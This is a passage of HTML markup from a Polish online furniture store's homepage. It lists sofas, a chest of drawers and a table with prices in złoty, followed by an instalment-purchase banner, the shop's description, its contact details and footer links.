https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania z wąskimi bokami i szeroką otomaną GRAVITO 11"></noscript><h2 class="woocommerce-loop-product__title">Narożnik z funkcją spania z wąskimi bokami i szeroką otomaną GRAVITO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-stelaz-wloski-aurelio/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik stelaż włoski z funkcją spania codziennego 160x200" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-800x533.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2.png 1536w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik stelaż włoski powierzchnia spania 160x200 AURELIO 12" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik stelaż włoski z funkcją spania codziennego 160x200" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-800x533.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2.png 1536w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik stelaż włoski powierzchnia spania 160x200 AURELIO 12"></noscript><h2 class="woocommerce-loop-product__title">Narożnik stelaż włoski powierzchnia spania 160&#215;200 AURELIO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/nowoczesna-sofa-modulowa-do-salonu-lovely-3/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesna sofa modułowa do salonu" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Nowoczesna sofa modułowa do salonu LOVELY 3 13" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-336x224.png"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesna sofa modułowa do salonu" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/02/nowoczesna-sofa-modulowa-do-salonu-lovely-3-meblearkadius_pl.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Nowoczesna sofa modułowa do salonu LOVELY 3 13"></noscript><h2 class="woocommerce-loop-product__title">Nowoczesna sofa modułowa do salonu LOVELY 3</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-honor/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Jasny narożnik z wąskimi bokami z zagłówkami z funkcją spania" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania HONOR 14" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Jasny narożnik z wąskimi bokami z zagłówkami z funkcją spania" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/02/naroznik-z-funkcja-spania-honor-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania HONOR 14"></noscript><h2 class="woocommerce-loop-product__title">Narożnik z funkcją spania HONOR</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/rogowka-polokragla-delano/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Modna rogówka półokrągła z funkcją spania codziennego" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Modna rogówka półokrągła z funkcją spania DELANO 15" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Modna rogówka półokrągła z funkcją spania codziennego" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/rogowka-polokragla-z-funkcja-spania-delano-meblearkadius_pl-2.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Modna rogówka półokrągła z funkcją spania DELANO 15"></noscript><h2 class="woocommerce-loop-product__title">Modna rogówka półokrągła z funkcją spania DELANO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/duza-komoda-kaszmir-yakuza/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża komoda kaszmir z czarnymi wysokimi nogami" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/07/duza-komoda-kaszmir-yakuza-meblearkadius_pl-3-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/07/duza-komoda-kaszmir-yakuza-meblearkadius_pl-3-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Duża komoda kaszmir 153cm YAKUZA 16" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/07/duza-komoda-kaszmir-yakuza-meblearkadius_pl-3-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/07/duza-komoda-kaszmir-yakuza-meblearkadius_pl-3-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża komoda kaszmir z czarnymi wysokimi nogami" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/07/duza-komoda-kaszmir-yakuza-meblearkadius_pl-3-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/07/duza-komoda-kaszmir-yakuza-meblearkadius_pl-3-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Duża komoda kaszmir 153cm YAKUZA 16"></noscript><h2 class="woocommerce-loop-product__title">Duża komoda kaszmir 153cm YAKUZA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-rowne-boki-anderson/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Gustowny narożnik równe boki z funkcją spania" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Gustowny narożnik równe boki z funkcją spania ANDERSON 17" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Gustowny narożnik równe boki z funkcją spania" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/03/naroznik-rowne-boki-z-funkcja-spania-anderson-meblearkadisu_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Gustowny narożnik równe boki z funkcją spania ANDERSON 17"></noscript><h2 class="woocommerce-loop-product__title">Gustowny narożnik równe boki z funkcją spania ANDERSON</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-z-pofalowanym-blatem-dickson-2/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół z pofalowanym blatem Dickson Halmar" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-768x513.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-600x401.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-64x43.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl.jpeg 800w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół z pofalowanym blatem rozkładany 150-210 DICKSON 2 18" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-336x224.jpeg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół z pofalowanym blatem Dickson Halmar" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-768x513.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-600x401.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl-64x43.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2023/12/stol-z-pofalowanym-blatem-rozkladany-dickson-2-meblearkadius_pl.jpeg 800w" sizes="(max-width: 336px) 100vw, 336px" title="Stół z pofalowanym blatem rozkładany 150-210 DICKSON 2 18"></noscript><h2 class="woocommerce-loop-product__title">Stół z pofalowanym blatem rozkładany 150-210 DICKSON 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1459&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div></ul>
</div>    </div>
  </div>
</div> 
<section  id="home-raty" class="text-center">
  <div  class="container">
    <div class="row">
    <h2 class="banner-title">Meble na raty?</h2>
    <p>Zakup mebli to często spory wydatek i obciążenie dla naszego portfela. Dla Państwa wygody oferujemy możliwość zakupu naszych produktów na raty bez wychodzenia z domu. Intuicyjny kalkulator pomoże dobrać najdogodniejszą miesięczną ratę oraz czas spłaty. Dzięki temu możesz cieszyć się nowymi meblami nie wydająć od razu dużej sumy gotówki.</p>
    <div class="banner-list-item"><span>1</span>do 15 000 zł na oświadczenie</div>
    <div class="banner-list-item"><span>2</span>decyzja nawet w 15 minut</div>
    <div class="banner-list-item"><span>3</span>minimum formalności</div>
    <a class="raty-btn" href="/meble-na-raty/">Dowiedz się więcej</a>
  </div>
  </div>
</section>
<section data-wpr-lazyrender="1" id="shop-description">
  <div  class="container">
    <h1>Internetowy sklep meblowy Meble Arkadius</h1>
    <div class="row">
      <div class="col-md-6">
          <p>Meble to nasza pasja. Dzięki zaangażowaniu w to, co robimy, wyborze doskonałych materiałów i połączeniu piękna z funkcjonalnością dajemy naszym klientom produkt najwyższej jakości, który zagości w ich domu na długie lata, będzie cieszył wyglądem i spełniał swoje funkcje. Pięknie urządzone wnętrza wpływają na samopoczucie, pomagając się zrelaksować i odnaleźć spokój po ciężkim dniu, dlatego dbamy o ich niepowtarzalny design naszych mebli i ich stylowe wykończenie.</p>
          <p>W naszym internetowym sklepie meblowym znajdziesz szeroką gamę mebli do różnych pomieszczeń: <a href="/meble-pokojowe/">salonu</a>, <a href="/meble-do-sypialni/">sypialni</a>, <a href="/produkty/meble-kuchenne/">kuchni</a>, <a href="/produkty/meble-lazienkowe/">łazienki</a>, <a href="/produkty/przedpokoj/">przedpokoju</a>, a także <a href="/produkty/meble-ogrodowe/">ogrodu</a>. Przygotowaliśmy dla Ciebie meble o uniwersalnej formie, które komponują się wyśmienicie z wnętrzami o różnych stylach. Doskonała jakość wykonania, wiele wariantów wykończenia oraz niewygórowana cena to wyróżniki naszego asortymentu, dzięki którym od lat podbijamy serca naszych klientów.</p>
          <p>Nieustannie dbamy o to, aby <strong>zakup mebli przez internet był nie tylko prosty i intuicyjny, ale także przyjemny</strong>. Maksymalnie uprościliśmy proces zakupów, abyś mógł skupić się na tym co w naszym sklepie najważniejsze – na meblach. Po prostu oglądasz, wybierasz i zamawiasz, a my <strong>dostarczamy Twoje meble za darmo</strong>. Chcesz zapłacić w ratach? Nie ma problemu, wystarczy, że się z nami skontaktujesz, a wspólnie ustalimy wszystkie szczegóły.</p>
          <p>Szeroki wybór wzorów, materiałów, wykończeń, tapicerek i oklein sprawia, że możesz dostosować wybrany mebel do swoich potrzeb i w efekcie stworzyć wymarzone, unikalne wnętrze.</p>
        </div>
        <div class="col-md-6">
          <p>Nasze meble są ponadczasowe, dlatego doskonale wyglądają w przeróżnych aranżacjach. Sprawdzą się zarówno we wnętrzach minimalistycznych, jak i w mieszkaniach osób poszukujących ciekawych, niebanalnych rozwiązań. Wierzymy, że każdy ma prawo mieszkać, przebywać i pracować w estetycznych i funkcjonalnych czterech kątach. Z tego powodu nasze meble są dostępne dla każdego – ich <strong>korzystna cena</strong> sprawia, że możesz szybko odmienić swoje mieszkanie tak, aby zyskało swój indywidualny, niepowtarzalny charakter.</p>
          <p>Przygotowując nasz asortyment dbamy o to, aby trafił do Ciebie produkt w pełni przemyślany i spełniający swoje funkcje. Wiemy, że w sklepie on-line nie możesz obejrzeć na żywo produktów, dlatego staramy się zrobić wszystko, by jak najlepiej zaprezentować Ci wszystkie meble. Dzięki profesjonalnym fotografiom i wyczerpującym opisom, bez wychodzenia z domu możesz poznać właściwości danej kanapy czy stołu, zobaczyć, jak mebel będzie się prezentował w różnych konfiguracjach i aranżacjach, a także poznać jego wszystkie tajniki i funkcje.</p>
          <p>Chcesz urządzić pomieszczenie w danym kolorze? Przygotowaliśmy dla Ciebie kolorowe inspiracje, dzięki którym możesz zobaczyć aranżacje pomieszczeń w określonych barwach. Masz pytania? Chcesz podzielić się swoimi sugestiami? Zadzwoń do nas, a chętnie Cię wysłuchamy. Możesz nam zaufać - wiemy wszystko o technologii wytwarzania mebli, materiałach z jakich są stworzone, pomożemy Ci także przy samym procesie zakupu.</p>
          <p>Życzymy udanych zakupów!</p>
      </div>
    </div>
</section>
<section id="home-bok" class="text-center">
  <div  class="container">
    <div class="row">
      <div class="col-12">
    <span class="banner-title">Masz pytania?</span>
    <span>Chętnie Tobie pomożemy, zadzwoń do nas:</span>
    <div class="banner-big">       
      609 619 883
    </div>
    <span>lub napisz</span>
    <span class="banner-big">zamowieniaarkadius@gmail.com</span>
    </div>
  </div>
  </div>
</section>

</div>


</div>

<footer data-wpr-lazyrender="1" id="footer">
    <div  class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
